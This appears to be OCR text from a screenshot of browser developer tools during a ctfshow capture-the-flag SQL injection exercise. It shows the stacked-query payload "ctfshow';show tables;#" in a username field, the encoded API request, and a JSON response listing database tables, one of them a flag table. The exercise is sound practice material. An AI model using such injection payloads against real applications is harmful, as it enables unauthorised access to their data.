 用户名 ctfshow';show tables;# 查询
ID 用户名 密码
1 ctfshow ctfshow
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 120 毫秒 140 毫秒 160 毫秒 180 毫秒 200 毫秒 220 毫秒 240 毫秒 260 毫秒
名称
api/?username=ctfshow%27;show%20tables;&page=1&limit=10
标头 载荷 预览 响应 启动器 时间 Cookie
{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
data: [{id: "1", username: "ctfshow", pass: "ctfshow"}, {Tables_in_ctfshow_web: "ctfshow_flagasa"},…]
0: {id: "1", username: "ctfshow", pass: "ctfshow"}
1: {Tables_in_ctfshow_web: "ctfshow_flagasa"}
2: {Tables_in_ctfshow_web: "ctfshow_user"}
msg: "查询成功"